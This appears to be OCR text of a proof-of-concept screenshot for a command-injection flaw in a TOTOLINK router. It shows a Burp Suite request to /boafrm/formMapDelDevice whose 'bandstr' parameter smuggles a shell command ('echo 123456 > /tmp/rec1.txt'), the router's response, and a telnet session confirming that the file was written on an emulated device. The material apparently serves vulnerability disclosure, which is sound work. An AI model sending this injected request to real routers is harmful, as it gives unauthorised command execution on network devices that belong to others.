 TOTOLINK
192.168.0.1/home.htm?flag=1
You must log in to this network before you can access the Internet.
Open network login page
TOTO LINK
The Smartest Network Device
EasyMesh
Easy Setup
Basic
Advanced
Home
WAN Settings
Wireless Network
Parent Controls
QoS
Guest Network
Off/On
Device List
Device Name MAC Address Internet perr
URL Restrictions
Restrictions Mode Blacklist
(Enter keywords. For example, enter google, the device will not be a
Add a new Keyword Del
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × 6 × ...
Go Cancel < > Follow redirection
Target: http://192.168.0.1 ?
Request
Raw Params Headers Hex
POST /boafrm/formMapDelDevice HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 147
Origin: http://192.168.0.1
Connection: close
Referer: http://192.168.0.1/map_del_device
Upgrade-Insecure-Requests: 1
sessionCheck=f21c5726b8c57439794a140baf2ad1fd&submit-url=%2FformMapDelDevi
ce.htm&macstr=123&clientoff=no&bandstr=123;echo%20123456%20>/tmp/rec1.txt
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 Redirect
Date: Sat, 31 Oct 2020 17:58:21 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html; charset=ISO-8859-1
Location: http://192.168.0.1/formMapDelDevice.htm?t=1604167105390
<HTML><HEAD></HEAD>
<BODY>
<H1>302 Redirect</H1>The document has moved
<A HREF="formMapDelDevice.htm?t=1604167105390">here</A>.
</BODY></HTML>
tsf@ubuntu: ~/FirmAE
tsf@ubuntu: ~/FirmAE 82x21
6. exit
> 2
Trying 192.168.0.1...
Connected to 192.168.0.1.
Escape character is '^]'.
~ # cd /tmp/
/var/tmp # ls
arp.tb crpc_url log net tmp.txt usb
bridge_init lock mmc port_status tmp0.txt
/var/tmp # ls
arp.tb crpc_url log net rec1.txt tmp0.txt
bridge_init lock mmc port_status tmp.txt usb
/var/tmp # cat rec1.txt
123456
/var/tmp #